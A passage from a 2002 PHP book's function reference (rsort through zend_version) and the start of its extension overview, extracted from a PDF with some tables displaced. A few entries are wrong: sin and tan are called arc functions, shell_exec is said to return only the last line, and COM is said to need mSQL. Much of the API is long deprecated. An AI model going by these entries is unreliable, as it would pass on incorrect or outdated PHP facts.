on the result.<br />
rsort<br />
void rsort(array array[, int flags])<br />
Sorts an array in reverse order by value. The optional second parameter contains additional<br />
sorting flags. See Chapter 5 and sort for more information on using this function.<br />
rtrim<br />
string rtrim(string string[, string characters])<br />
Returns string with all characters in characters stripped from the end. If characters is not<br />
specified, the characters stripped are \n, \r, \t, \v, \0, and spaces.<br />
serialize<br />
string serialize(mixed value)<br />
Returns a string containing a binary data representation of value. This string can be used to<br />
store the data in a database or file, for example, and later restored using unserialize( ).<br />
Except for resources, any kind of value can be serialized.<br />
set_error_handler<br />
string set_error_handler(string function)<br />
Sets the named function as the current error handler. The error-handler function is called<br />
whenever an error occurs; the function can do whatever it wants, but typically will print an<br />
error message and clean up after a critical error happens.<br />
The user-defined function is called with two parameters, an error code and a string<br />
describing the error. Three additional parameters may also be supplied—the filename in<br />
438 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
which the error occurred, the line number at which the error occurred, and the context in<br />
which the error occurred (which is an array pointing to the active symbol table).<br />
set_error_handler( ) returns the name of the previously installed error-handler function, or<br />
false if an error occurred while setting the error handler (e.g., when function doesn’t<br />
exist).<br />
set_file_buffer<br />
int set_file_buffer(int handle, int size)<br />
Sets the file buffer size for the file referenced by handle to size bytes. Writes to a file are<br />
committed to disk only when the file’s buffer is full. By default, a file’s buffer is set to 8 KB.<br />
If size is 0, writes are unbuffered and any write to the file will happen as the write occurs.<br />
Returns 0 if the operation is successful and EOF if it fails.<br />
set_magic_quotes_runtime<br />
int set_magic_quotes_runtime(int setting)<br />
Sets the value of magic_quotes_runtime to either on (setting=1) or off (setting=0). See get_<br />
magic_quotes_runtime for more information. Returns the previous value of magic_quotes_<br />
runtime.<br />
set_time_limit<br />
void set_time_limit(int timeout)<br />
Sets the timeout for the current script to timeout seconds and restarts the timeout timer. By<br />
default, the timeout is set to 30 seconds or the value for max_execution_time set in the<br />
current configuration file. If a script does not finish executing within the time provided, a<br />
fatal error is generated and the script is killed. If timeout is 0, the script will never time out.<br />
setcookie<br />
void setcookie(string name[, string value[, int expiration[, string path<br />
[, string domain[, bool is_secure]]]]])<br />
Generates a cookie and passes it along with the rest of the header information. Because<br />
cookies are set in the HTTP header, setcookie( ) must be called before any output is<br />
generated.<br />
If only name is specified, the cookie with that name is deleted from the client. The value<br />
argument specifies a value for the cookie to take, expiration is a Unix timestamp value<br />
defining a time the cookie should expire, and the path and domain parameters define a<br />
domain for the cookie to be associated with. If is_secure is true, the cookie will be transmitted<br />
only over a secure HTTP connection.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
setcookie | 439
setlocale<br />
string setlocale(mixed category, string locale)<br />
Sets the locale for category functions to locale. Returns the current locale after being set,<br />
or false if the locale cannot be set. Any number of options for category can be added (or<br />
ORed) together. The following options are available:<br />
LC_ALL (default) All of the following categories<br />
LC_COLLATE String comparisons<br />
LC_CTYPE Character classification and conversion<br />
LC_MONETARY Monetary functions<br />
LC_NUMERIC Numeric functions<br />
LC_TIME Time and date formatting<br />
If locale is 0 or the empty string, the current locale is unaffected.<br />
settype<br />
bool settype(mixed value, string type)<br />
Converts value to the given type. Possible types are "boolean", "integer", "double",<br />
"string", "array", and "object". Returns true if the operation was successful and false if<br />
not. Using this function is the same as typecasting value to the appropriate type.<br />
shell_exec<br />
string shell_exec(string command)<br />
Executes command via the shell and returns the last line of output from the command’s<br />
result. This function is called when you use the backtick operator (``).<br />
shuffle<br />
void shuffle(array array)<br />
Rearranges the values in array into a random order. Keys for the values are lost. Before you<br />
call shuffle( ), be sure to seed the random-number generator using srand( ).<br />
similar_text<br />
int similar_text(string one, string two[, double percent])<br />
Calculates the similarity between the strings one and two. If passed by reference, percent<br />
gets the percent by which the two strings differ.<br />
440 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
sin<br />
double sin(double value)<br />
Returns the arc sine of value in radians.<br />
sizeof<br />
int sizeof(mixed value)<br />
This function is an alias for count( ).<br />
sleep<br />
void sleep(int time)<br />
Pauses execution of the current script for time seconds.<br />
socket_get_status<br />
array socket_get_status(resource socket)<br />
Returns an associative array containing information about socket. The following values are<br />
returned:<br />
timed_out true if the socket has timed out waiting for data<br />
blocked true if the socket is blocked<br />
eof true if an EOF event has been raised<br />
unread_bytes The number of unread bytes in the socket buffer<br />
socket_set_blocking<br />
int socket_set_blocking(resource socket, bool mode)<br />
If mode is true, sets socket to blocking mode; if mode is false, sets socket to nonblocking<br />
mode. In blocking mode, functions that get data from a socket (such as fgets( )) wait for<br />
data to become available in the socket before returning. In nonblocking mode, such calls<br />
return immediately, even when the result is empty.<br />
socket_set_timeout<br />
bool socket_set_timeout(int socket, int seconds, int microseconds)<br />
Sets the timeout for socket to the sum of seconds and microseconds. Returns true if the<br />
operation was successful and false if not.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
socket_set_timeout | 441
sort<br />
void sort(array array[, int flags])<br />
Sorts the values in the given array in ascending order. For more control over the behavior<br />
of the sort, provide the second parameter, which is one of the following values:<br />
See Chapter 5 for more information on using this function.<br />
soundex<br />
string soundex(string string)<br />
Calculates and returns the soundex key of string. Words that are pronounced similarly<br />
(and begin with the same letter) have the same soundex key.<br />
split<br />
array split(string pattern, string string[, int limit])<br />
Returns an array of strings formed by splitting string on boundaries formed by the regular<br />
expression pattern. Iflimit is specified, at most that many substrings will be returned; the<br />
last substring will contain the remainder of string.<br />
If your split is such that you don’t need regular expressions, explode( ) performs a similar<br />
function and is much faster.<br />
spliti<br />
array spliti(string pattern, string string[, int limit])<br />
Returns an array of strings formed by splitting string on boundaries formed by the regular<br />
expression pattern. Pattern matching is performed in a case-insensitive manner. If limit is<br />
specified, at most that many substrings will be returned; the last substring will contain the<br />
remainder of string. This function is a case-insensitive version of split( ).<br />
sprintf<br />
SORT_REGULAR (default) Compare the items normally.<br />
SORT_NUMERIC Compare the items numerically.<br />
SORT_STRING Compare the items as strings.<br />
string sprintf(string format[, mixed value1[, ... mixed valueN]])<br />
Returns a string created by filling format with the given arguments. See printf for more<br />
information on using this function.<br />
442 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
sql_regcase<br />
string sql_regcase(string match)<br />
Creates and returns a regular expression pattern that matches match, ignoring case. The<br />
resulting pattern contains each character in match in each case; for example, given<br />
“O’Reilly”, the function returns “[Oo][’] [Rr][Ee][Ii][Ll][Ll][Yy]”.<br />
sqrt<br />
double sqrt(double number)<br />
Returns the square root of number.<br />
srand<br />
void srand(int seed)<br />
Seeds the standard pseudorandom-number generator with seed. You should call this<br />
function with a varying number, such as that returned by time( ), before making calls to<br />
rand( ).<br />
sscanf<br />
mixed sscanf(string string, string format[, mixed variable1 ...])<br />
Parses string for values of types given in format; the values found are either returned in an<br />
array or, if variable1 through variableN (which must be variables passed by reference) are<br />
given, in those variables.<br />
The format string is the same as that used in sprintf( ). For example:<br />
$name = sscanf("Name: k.tatroe", "Name: %s"); // $name has "k.tatroe"<br />
list($month, $day, $year) = sscanf("June 30, 2001", "%s %d, %d");<br />
$count = sscanf("June 30, 2001", "%s %d, %d", &$month, &$day, &$year);<br />
stat<br />
array stat(string path)<br />
Returns an associative array of information about the file path. Ifpath is a symbolic link,<br />
information about the file path references is returned. See fstat for a list of the values<br />
returned and their meanings.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
stat | 443
str_pad<br />
string str_pad(string string, string length[, string pad[, int type]])<br />
Pads string using pad until it is at least length characters and returns the resulting string.<br />
By specifying type, you can control where the padding occurs. The following values for<br />
type are accepted:<br />
str_repeat<br />
string str_repeat(string string, int count)<br />
Returns a string consisting of count copies of string appended to each other. If count is not<br />
greater than 0, an empty string is returned.<br />
str_replace<br />
mixed str_replace(mixed search, mixed replace, mixed string)<br />
Searches for all occurrences of search in subject and replaces them with replace. If all three<br />
parameters are strings, a string is returned. If string is an array, the replacement is<br />
performed for every element in the array and an array of results is returned. If search and<br />
replace are both arrays, elements in search are replaced with the elements in replace with<br />
the same numeric indexes. Finally, if search is an array and replace is a string, any occurrence<br />
of any element in search is changed to replace.<br />
strcasecmp<br />
int strcasecmp(string one, string two)<br />
Compares two strings; returns a number less than 0 if one is less than two, 0 if the two<br />
strings are equal, and a number greater than 0 if one is greater than two. The comparison is<br />
case-insensitive—that is, “Alphabet” and “alphabet” are considered equal. This function is<br />
a case-insensitive version of strcmp( ).<br />
strchr<br />
STR_PAD_RIGHT (default) Pad to the right of string.<br />
STR_PAD_LEFT Pad to the left of string.<br />
STR_PAD_BOTH Pad on either side of string.<br />
string strchr(string string, string character)<br />
This function is an alias of strstr( ).<br />
444 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
strcmp<br />
int strcmp(string one, string two)<br />
Compares two strings; returns a number less than 0 if one is less than two, 0 if the two<br />
strings are equal, and a number greater than 0 if one is greater than two. The comparison is<br />
case-sensitive—that is, “Alphabet” and “alphabet” are not considered equal.<br />
strcoll<br />
int strcoll(string one, string two)<br />
Compares two strings using the rules of the current locale; returns a number less than 0 if<br />
one is less than two, 0 if the two strings are equal, and a number greater than 0 if one is<br />
greater than two. The comparison is case-sensitive—that is, “Alphabet” and “alphabet” are<br />
not considered equal.<br />
strcspn<br />
int strcspn(string string, string characters)<br />
Returns the position of the first instance of a character from characters in string.<br />
strftime<br />
string strftime(string format[, int timestamp])<br />
Formats a time and date according to the format string provided in the first parameter and<br />
the current locale. If the second parameter is not specified, the current time and date is<br />
used. The following characters are recognized in the format string:<br />
%a Name of the day of the week as a three-letter abbreviation; e.g., “Mon”<br />
%A Name of the day of the week; e.g., “Monday”<br />
%b Name of the month as a three-letter abbreviation; e.g., “Aug”<br />
%B Name of the month; e.g., “August”<br />
%c Date and time in the preferred format for the current locale<br />
%C The last two digits of the century<br />
%d Day of the month as two digits, including a leading zero if necessary; e.g.,<br />
“01” through “31”<br />
%D Same as %m/%d/%y<br />
%e Day of the month as two digits, including a leading space if necessary; e.g.,<br />
“1” through “31”<br />
%h Same as %b<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
strftime | 445
%H Hour in 24-hour format, including a leading zero if necessary; e.g., “00”<br />
through “23”<br />
%I Hour in 12-hour format; e.g., “1” through “12”<br />
%j Day of the year, including leading zeros as necessary; e.g., “001” through<br />
“366”<br />
%m Month, including a leading zero if necessary; e.g., “01” through “12”<br />
%M Minutes<br />
%n The newline character (\n)<br />
%p “am” or “pm”<br />
%r Same as %I:%M:%S %p<br />
%R Same as %H:%M:%S<br />
%S Seconds<br />
%t The tab character (\t)<br />
%T Same as %H:%M:%S<br />
%u Numeric day of the week, starting with “1” for Monday<br />
%U Numeric week of the year, starting with the first Sunday<br />
%V ISO 8601:1998 numeric week of the year—week 1 starts on the Monday<br />
of the first week that has at least four days<br />
%W Numeric week of the year, starting with the first Monday<br />
%w Numeric day of the week, starting with “0” for Sunday<br />
%x The preferred date format for the current locale<br />
%X The preferred time format for the current locale<br />
%y Year with two digits; e.g., “98”<br />
%Y Year with four digits; e.g., “1998”<br />
%Z Time zone or name or abbreviation<br />
%% The percent sign (%)<br />
stripcslashes<br />
string stripcslashes(string string, string characters)<br />
Converts instances of characters after a backslash in string by removing the backslash<br />
before them. You can specify ranges of characters by separating them by two periods; for<br />
example, to unescape characters between a and q,use"a..q". Multiple characters and ranges<br />
can be specified in characters. The stripcslashes( ) function is the inverse of addcslashes( ).<br />
stripslashes<br />
string stripslashes(string string)<br />
Converts instances of escape sequences that have special meaning in SQL queries in string<br />
by removing the backslash before them. Single quotes ('), double quotes ("), backslashes (\),<br />
and the NUL-byte ("\0") are escaped. This function is the inverse of addslashes( ).<br />
446 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
strip_tags<br />
string strip_tags(string string[, string allowed])<br />
Removes <strong>PHP</strong> and HTML tags from string and returns the result. The allowed parameter<br />
can be specified to not remove certain tags. The string should be a comma-separated list of<br />
the tags to ignore; for example, "," will leave bold and italics tags.<br />
stristr<br />
string stristr(string string, string search)<br />
Looks for search inside of string, using a case-insensitive comparison. Returns the portion<br />
of string from the first occurrence of search to the end of string. Ifsearch is not found, the<br />
function returns false. This function is a case-insensitive version of strstr( ).<br />
strlen<br />
int strlen(string string)<br />
Returns the number of characters in string.<br />
strnatcasecmp<br />
int strnatcasecmp(string one, string two)<br />
Compares two strings; returns a number less than 0 if one is less than two, 0 if the two<br />
strings are equal, and a number greater than 0 if one is greater than two. The comparison is<br />
case-insensitive—that is, “Alphabet” and “alphabet” are not considered equal. The function<br />
uses a “natural order” algorithm—numbers in the strings are compared more naturally<br />
than computers normally do. For example, the values “1”, “10”, and “2” are sorted in that<br />
order by strcmp( ), but strnatcmp( ) orders them “1”, “2”, and “10”. This function is a<br />
case-insensitive version of strnatcmp( ).<br />
strnatcmp<br />
int strnatcmp(string one, string two)<br />
Compares two strings; returns a number less than 0 if one is less than two, 0 if the two<br />
strings are equal, and a number greater than 0 if one is greater than two. The comparison is<br />
case-sensitive—that is, “Alphabet” and “alphabet” are not considered equal. The<br />
strnatcmp( ) function uses a “natural order” algorithm—numbers in the strings are<br />
compared more naturally than computers normally do. For example, the values “1”, “10”,<br />
and “2” are sorted in that order by strcmp( ), but strnatcmp( ) orders them “1”, “2”, and<br />
“10”.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
strnatcmp | 447
strncmp<br />
int strncmp(string one, string two[, int length])<br />
Compares two strings; returns a number less than 0 if one is less than two, 0 if the two<br />
strings are equal, and a number greater than 0 if one is greater than two. The comparison is<br />
case-sensitive—that is, “Alphabet” and “alphabet” are not considered equal. If specified,<br />
no more than length characters are compared. If either string is shorter than length characters,<br />
the length of that string determines how many characters are compared.<br />
strpos<br />
int strpos(string string, string value[, int offset])<br />
Returns the position of the first occurrence of value in string. If specified, the function<br />
begins its search at position offset. Returns false if value is not found.<br />
strrchr<br />
string strrchr(string string, string character)<br />
Returns the portion of string from the last occurrence of character until the end of string.<br />
If character is not found, the function returns false. Ifcharacter contains more than one<br />
character, only the first is used.<br />
strrev<br />
string strrev(string string)<br />
Returns a string containing the characters of string in reverse order. For example:<br />
strrpos<br />
$string = strrev("Hello, world"); // contains "dlrow ,olleH"<br />
int strrpos(string string, string search)<br />
Returns the position of the last occurrence of search in string, or false if search is not found.<br />
strspn<br />
int strspn(string string, string characters)<br />
Returns the length of the substring in string that consists solely of characters in characters.<br />
strstr<br />
string strstr(string string, string character)<br />
448 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Returns the portion of string from the first occurrence of character until the end of string.<br />
If character is not found, the function returns false. Ifcharacter contains more than one<br />
character, only the first is used.<br />
strtok<br />
string strtok(string string, string token)<br />
string strtok(string token)<br />
Breaks string into tokens separated by any of the characters in token and returns the next<br />
token found. The first time you call strtok( ) on a string, use the first function prototype;<br />
afterwards, use the second, providing only the tokens. The function contains an internal<br />
pointer for each string it is called with. For example:<br />
$string = "This is the time for all good men to come to the aid of their country."<br />
$current = strtok($string, " .;,\"'");<br />
while(!($current === FALSE)) {<br />
print($current . "";<br />
}<br />
strtolower<br />
string strtolower(string string)<br />
Returns string with all alphabetic characters converted to lowercase. The table used for<br />
converting characters is locale-specific.<br />
strtotime<br />
int strtotime(string time[, int timestamp])<br />
Converts an English description of a time and date into a Unix timestamp value. Optionally,<br />
a timestamp can be given that the function uses as the “now” value; if not, the current<br />
date and time is used.<br />
The descriptive string can be in a number of formats. For example, all of the following will<br />
work:<br />
echo strtotime("now");<br />
echo strtotime("+1 week");<br />
echo strtotime("-1 week 2 days 4 seconds");<br />
echo strtotime("2 January 1972");<br />
strtoupper<br />
string strtoupper(string string)<br />
Returns string with all alphabetic characters converted to uppercase. The table used for<br />
converting characters is locale-specific.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
strtoupper | 449
strtr<br />
string strtr(string string, string from, string to)<br />
Returns a string created by translating in string every occurrence of a character in from to<br />
the character in to with the same position.<br />
strval<br />
string strval(mixed value)<br />
Returns the string equivalent for value. Ifvalue is a nonscalar value (object or array), the<br />
function returns an empty string.<br />
substr<br />
string substr(string string, int offset[, int length])<br />
Returns the substring of string. Ifoffset is positive, the substring starts at that character; if<br />
it is negative, the substring starts at the character offset characters from the string’s end. If<br />
length is given and is positive, that many characters from the start of the substring are<br />
returned. If length is given and is negative, the substring ends length characters from the<br />
end of string. Iflength is not given, the substring contains all characters to the end of<br />
string.<br />
substr_count<br />
int substr_count(string string, string search)<br />
Returns the number of times search appears in string.<br />
substr_replace<br />
string substr_replace(string string, string replace, string offset[, int length])<br />
Replaces a substring in string with replace. The substring replaced is selected using the<br />
same rules as those of substr( ).<br />
symlink<br />
int symlink(string path, string new)<br />
Creates a symbolic link to path at the path new. Returns true if the link was successfully<br />
created and false if not.<br />
450 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
syslog<br />
int syslog(int priority, string message)<br />
Sends an error message to the system logging facility. On Unix systems, this is syslog(3);<br />
on Windows NT, the messages are logged in the NT Event Log. The message is logged<br />
with the given priority, which is one of the following (listed in decreasing order of priority):<br />
If message contains the characters %m, they are replaced with the current error message, if<br />
any is set. Returns true if the logging succeeded and false if a failure occurred.<br />
system<br />
string system(string command[, int return])<br />
Executes command via the shell and returns the last line of output from the command’s<br />
result. If return is specified, it is set to the return status of the command .<br />
tan<br />
double tan(double value)<br />
Returns the arc tangent of value in radians.<br />
tempnam<br />
string tempnam(string path, string prefix)<br />
Generates and returns a unique filename in the directory path. Ifpath does not exist, the<br />
resulting temporary file may be located in the system’s temporary directory. The filename is<br />
prefixed with prefix. Returns a null string if the operation could not be performed.<br />
time<br />
LOG_EMERG Error has caused the system to be unstable<br />
LOG_ALERT Error notes a situation that requires immediate action<br />
LOG_CRIT Error is a critical condition<br />
LOG_ERR Error is a general error condition<br />
LOG_WARNING Message is a warning<br />
LOG_NOTICE Message is a normal, but significant, condition<br />
LOG_INFO Error is an informational message that requires no action<br />
LOG_DEBUG Error is for debugging only<br />
int time( )<br />
Returns the current Unix timestamp.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
time | 451
tmpfile<br />
int tmpfile( )<br />
Creates a temporary file with a unique name, opens it with write privileges, and returns a<br />
resource to the file.<br />
touch<br />
bool touch(string path[, int time])<br />
Sets the modification date of path to time (a Unix timestamp value). If not specified, time<br />
defaults to the current time. If the file does not exist, it is created. Returns true if the function<br />
completed without error and false if an error occurred.<br />
trigger_error<br />
void trigger_error(string error[, int type])<br />
Triggers an error condition; if the type is not given, it defaults to E_USER_NOTICE. The<br />
following types are valid:<br />
The error string will be truncated to 1KB of text if it is longer than 1KB.<br />
trim<br />
string trim(string string)<br />
Returns string with all whitespace characters stripped from the beginning and end; the<br />
characters stripped are \n, \r, \t, \v, \0, and spaces.<br />
uasort<br />
void uasort(array array, string function)<br />
Sorts an array using a user-defined function, maintaining the keys for the values. See<br />
Chapter 5 and usort for more information on using this function.<br />
ucfirst<br />
E_USER_ERROR User-generated error<br />
E_USER_WARNING User-generated warning<br />
E_USER_NOTICE (default) User-generated notice<br />
string ucfirst(string string)<br />
Returns string with the first character, if alphabetic, converted to uppercase. The table<br />
used for converting characters is locale-specific.<br />
452 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
ucwords<br />
string ucwords(string string)<br />
Returns string with the first character of each word, if alphabetic, converted to uppercase.<br />
The table used for converting characters is locale-specific.<br />
uksort<br />
void uksort(array array, string function)<br />
Sorts an array by keys using a user-defined function, maintaining the keys for the values.<br />
See Chapter 5 and usort for more information on using this function.<br />
umask<br />
int umask([int mask])<br />
Sets <strong>PHP</strong>’s default permissions to mask and returns the previous mask if successful, or false<br />
if an error occurred. The previous default permissions are restored at the end of the current<br />
script. If mask is not supplied, the current permissions are returned.<br />
uniqid<br />
string uniqid(string prefix[, bool more_entropy])<br />
Returns a unique identifier, prefixed with prefix, based on the current time in microseconds.<br />
If more_entropy is specified and is true, additional random characters are added to<br />
the end of the string. The resulting string is either 13 characters (if more_entropy is unspecified<br />
or false) or 23 characters (if more_entropy is true) long.<br />
unlink<br />
int unlink(string path)<br />
Deletes the file path. Returns true if the operation was successful and false if not.<br />
unpack<br />
array unpack(string format, string data)<br />
Returns an array of values retrieved from the binary string data, which was previously<br />
packed using the pack( ) function and the format format.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
unpack | 453
unregister_tick_function<br />
void unregister_tick_function(string name)<br />
Removes the function name, previously set using register_tick_function( ), as a tick function.<br />
It will no longer be called during each tick.<br />
unserialize<br />
mixed unserialize(string data)<br />
Returns the value stored in data, which must be a value previously serialized using<br />
serialize( ).<br />
unset<br />
void unset(mixed name[, mixed name2[, ... mixed nameN]])<br />
Removes the given variables entirely; <strong>PHP</strong> will no longer know about the variables, even if<br />
they previously had values.<br />
urldecode<br />
string urldecode(string url)<br />
Returns a string created from decoding the URI-encoded url. Sequences of characters<br />
beginning with a % followed by a hexadecimal number are replaced with the literal the<br />
sequence represents. See rawurldecode, which this function differs from in only in that it<br />
decodes plus signs (+) as spaces.<br />
urlencode<br />
string urlencode(string url)<br />
Returns a string created by URI encoding url. Certain characters are replaced by sequences<br />
of characters beginning with a % followed by a hexadecimal number; for example, spaces<br />
are replaced with %20. This function differs from rawurlencode( ) in that it encodes spaces<br />
as plus signs (+).<br />
user_error<br />
void user_error(string error[, int type])<br />
This function is an alias for trigger_error( ).<br />
454 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
usleep<br />
void usleep(int time)<br />
Pauses execution of the current script for time microseconds.<br />
usort<br />
void usort(array array, string function)<br />
Sorts an array using a user-defined function. The supplied function is called with two<br />
parameters. It should return an integer less than 0 if the first argument is less than the<br />
second, 0 if the first and second arguments are equal, and an integer greater than 0 if the<br />
first argument is greater than the second. The sort order of two elements that compare<br />
equal is undefined. See Chapter 5 for more information on using this function.<br />
var_dump<br />
void var_dump(mixed name[, mixed name2[, ... mixed nameN]])<br />
Outputs information, including the variable’s type and value, about the given variables.<br />
The output is similar to that provided by print_r( ).<br />
version_compare<br />
int version_compare(string one, string two[, string operator])<br />
Compares two strings of the format “4.1.0” and returns -1 if one is less than two, 0 if they<br />
are equal, and 1 if one is greater than two. Ifoperator is specified, the operator is used to<br />
make a comparison between the version strings, and the value of the comparison using that<br />
operator is returned. The possible operators are < or lt; or gt; >= or ge; ==, =, or<br />
eq; and !=, , and ne.<br />
vprintf<br />
void vprintf(string format[, array values])<br />
Prints a string created by filling format with the arguments given in the array values. See<br />
printf for more information on using this function.<br />
vsprintf<br />
string vsprintf(string format[, array values])<br />
Creates and returns a string created by filling format with the arguments given in the array<br />
values. See printf for more information on using this function.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
vsprintf | 455
wordwrap<br />
string wordwrap(string string[, int size[, string postfix[, int force]]])<br />
Inserts postfix into string every size characters and at the end of the string, and returns<br />
the resulting string. While inserting breaks, the function attempts to not break in the<br />
middle of a word. If not specified, postfix defaults to \r\n and size defaults to 76. Ifforce<br />
is given and is true, the string is always wrapped to the given length (this makes the function<br />
behave the same as chunk_split( )).<br />
zend_logo_guid<br />
string zend_logo_guid( )<br />
Returns an ID that you can use to link to the Zend logo. See php_logo_guid for example<br />
usage.<br />
zend_version<br />
string zend_version( )<br />
Returns the version of the Zend engine in the currently running <strong>PHP</strong> process.<br />
456 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Appendix B APPENDIX B<br />
Extension Overview<br />
In addition to the functions from the standard extensions described in Appendix A, a<br />
number of optional extensions provide <strong>PHP</strong> with additional functionality. Generally,<br />
these optional extensions are interfaces to third-party code libraries. To use<br />
these functions, you need to install the libraries they depend on and recompile <strong>PHP</strong><br />
with the appropriate compile-time directives.<br />
This chapter is intended as a complete tour of the extensions provided with the <strong>PHP</strong><br />
distribution, but not as a definitive reference to the functions provided by those<br />
extensions. Additional documentation for these extensions is available from the <strong>PHP</strong><br />
web site http://www.php.net.<br />
Optional Extensions Listing<br />
The extensions are listed in this appendix in alphabetical order by extension name.<br />
Where necessary, the appropriate <strong>PHP</strong> compile-time directive is given for adding the<br />
extension to your <strong>PHP</strong> installation. Due to the fluid nature of the Web, locations are<br />
not given for downloading third-party libraries necessary to run the extensions;<br />
check the <strong>PHP</strong> web site for current download locations.<br />
Apache<br />
The Apache library contains functions specific to running <strong>PHP</strong> under Apache.<br />
This library is available only if <strong>PHP</strong> is running under the Apache web server. To enable this<br />
extension, you must compile <strong>PHP</strong> with the --with-apache[=DIR] directive.<br />
aspell<br />
The aspell <strong>PHP</strong> library interacts with the aspell C library to check the spelling of words and<br />
offer suggestions for misspelled words. Because the aspell <strong>PHP</strong> library works only with very<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
457
old versions of aspell, you should instead use the pspell library, which works with both<br />
pspell and later versions of aspell.<br />
To use the aspell functions, you must install the aspell C library, Version 0.27 or earlier,<br />
and compile <strong>PHP</strong> with the --enable-aspell directive.<br />
BCMath Arbitrary Precision Mathematics<br />
If you need more precision in numbers than <strong>PHP</strong> provides by default with its built-in<br />
floating-point numbers, use the BCMath library. It provides support for arbitrary precision<br />
mathematics.<br />
To use the BCMath functions, you must compile <strong>PHP</strong> with the --enable-bcmath directive.<br />
bzip2 Compression<br />
To read and write bzip2-compressed files, enable the bzip2 library.<br />
To use the bzip2 functions, you must install the bzip2 or libbzip2 library, Version 1.0 or<br />
later, and compile <strong>PHP</strong> with the --with-bz2[=DIR] directive.<br />
Calendar<br />
The calendar library provides a number of functions for converting between various<br />
calendar formats, including the Julian Day Count, the Gregorian calendar, the Jewish<br />
calendar, the French Republican Calendar, and Unix timestamp values.<br />
To use the calendar functions, you must compile <strong>PHP</strong> with the --enable-calendar<br />
directive.<br />
CCVS<br />
CCVS is a library for providing a conduit between your server and credit-card processing<br />
centers via a modem.<br />
To use the CCVS functions, you must install CCVS and compile <strong>PHP</strong> with the --withccvs=[=DIR]<br />
directive. In addition, <strong>PHP</strong> and CCVS must run under the same user.<br />
clibpdf<br />
clibpdf provides functions to create documents in Adobe’s PDF format on the fly. Unlike<br />
the free pdflib (see “pdflib” later in this appendix), clibpdf can create PDF files wholly in<br />
memory, without the use of temporary files, and can edit arbitrary pages within a multipage<br />
document. See Chapter 10 for a detailed discussion of creating PDF documents.<br />
To use the clibpdf functions, you must install clibpdf and compile <strong>PHP</strong> with the --withclibpdf<br />
directive.<br />
458 | Appendix B: Extension Overview<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
COM<br />
The COM extension provides access to COM objects.<br />
To enable the COM extension, you must install mSQL and compile <strong>PHP</strong> with the --withcom[=DIR]<br />
directive. It is available on Windows platforms only.<br />
ctype<br />
The ctype library provides functions to check whether or not characters and strings fall<br />
within various classifications, such as alphabetic characters or punctuation, taking the<br />
current locale into account.<br />
To use the ctype functions, you must compile <strong>PHP</strong> with the --enable-ctype directive.<br />
CURL<br />
The CURL functions provide access to libcurl, a library that manages connections to<br />
servers via a number of different Internet protocols. CURL supports the HTTP, HTTPS,<br />
FTP, gopher, telnet, dict, file, and LDAP protocols; HTTPS certificates; HTTP POST,<br />
HTTP PUT, and FTP uploading; HTTP form-based uploading; proxies; cookies; and user<br />
authentication.<br />
To use CURL functions, you must install CURL, Version 7.0.2-beta or later, and compile<br />
<strong>PHP</strong> with the --with-curl[=DIR] directive.<br />
Cybercash<br />
Cybercash is a provider of credit-card processing services. The Cybercash functions provide<br />
access to Cybercash transactions from <strong>PHP</strong>.<br />
To use the Cybercash functions, you must install the Cybercash libraries and compile <strong>PHP</strong><br />
with the --with-cybercash[=DIR] directive.<br />
CyberMUT<br />
CyberMUT is a financial transaction service from Crédit Mutuel.<br />
To use CyberMUT, you must install CyberMUT and compile <strong>PHP</strong> with the --withcybermut[=DIR]<br />
directive.<br />
dBase<br />
Although not recommended for use in production, the dBase library provides access to<br />
dBase-formatted database files, which are used in some Windows programs. Typically, you<br />
should use these functions only to import data from and export data to a dBase database.<br />
To enable the dBase extension, you must compile <strong>PHP</strong> with the --enable-dbase directive.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
dBase | 459
DBM<br />
For very simple database installations, you can use the DBM-style database library. These<br />
functions allow you to store records in simple database files. This library is essentially a<br />
subset of the DBM-style database abstraction library and is now deprecated.<br />
To use these functions, you must compile <strong>PHP</strong> with the --with-db directive.<br />
DBM-Style Database Abstraction<br />
For very simple database installations, you can use the DBM-style database abstraction<br />
